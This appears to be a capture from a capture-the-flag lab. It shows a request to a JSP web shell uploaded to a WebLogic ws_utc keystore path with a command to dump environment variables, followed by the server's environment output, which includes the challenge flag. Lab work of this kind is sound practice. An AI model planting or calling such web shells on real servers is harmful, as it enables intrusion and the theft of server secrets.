 node3.buuoj.cn:25146/ws_utc/css/config/keystore/1615093743099_shell.jsp?pwd=b&i=env
BugkuCTF - 练习平台 Hackergame 2018 Xctf Question 5 陆续开放中 攻防世界 信息安全实验室 XSS平台|CTF欢迎来到... BUUC
JAVA_USE_64BIT=true
HOSTNAME=f778d6e78960
APPCDS_ARCHIVE=/u01/oracle/user_projects/domains/base_domain/WebLogic.jsa
ANT_CONTRIB=/u01/oracle/wlserver/../oracle_common/modules/thirdparty
FEATURES_DIR=/u01/oracle/wlserver/../oracle_common/modules/features
PRODUCTION_MODE=
FLAG=flag{6f848dce-c84b-4db8-b462-bbb56ab9513a}
MEM_ARGS_32BIT=-Xms256m -Xmx512m
DERBY_HOME=/u01/oracle/wlserver/common/derby
COHERENCE_HOME=/u01/oracle/wlserver/../coherence
debugpatchAgent=-javaagent:/u01/oracle/wlserver/server/lib/debugpatch-agent.jar
DEFAULT_BEA_JAVA_HOME=
ADMIN_NAME=AdminServer
CLUSTER_PROPERTIES=
JAVA_STARTUP_PROPERTIES=
SECURITY_JVM_ARGS=-Dweblogic.alternateTypesDirectory='/u01/oracle/wlserver/..'/oracle_common/modules/oracle.oamprovid
BEA_HOME=/u01/oracle/wlserver/..
PATHSEP=:
SERVER_CLASS=weblogic.Server
WLS_MEM_ARGS_64BIT=-Xms256m -Xmx512m
OLDPWD=/u01/oracle
TMP_UPDATE_SCRIPT=/tmp/Update.sh
USER_MEM_ARGS=
POST_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.
DEBUG_FLAG=true
DATABASE_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbycli
JAVA_OPTIONS= -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader  -javaagent:/u01/oracle/wl
ANT_HOME=/u01/oracle/wlserver/../oracle_common/modules/thirdparty/org.apache.ant/1.9.8.0.0/apache-ant-1.9.8
JRE_HOME=/usr/java/jdk1.8.0_151/jre
doExitFlag=false